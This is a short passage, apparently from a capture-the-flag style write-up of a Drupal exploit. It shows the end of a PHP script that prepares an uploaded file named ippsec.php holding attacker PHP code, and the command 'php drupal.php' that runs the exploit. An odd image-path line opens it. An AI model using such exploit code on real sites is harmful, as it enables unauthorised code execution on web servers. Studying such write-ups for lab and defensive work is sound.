
EOD;

$file= [

        'filename' => 'ippsec.php',

        'data' => $phpCode

];

```

```

Exploit:

> php drupal.php

```
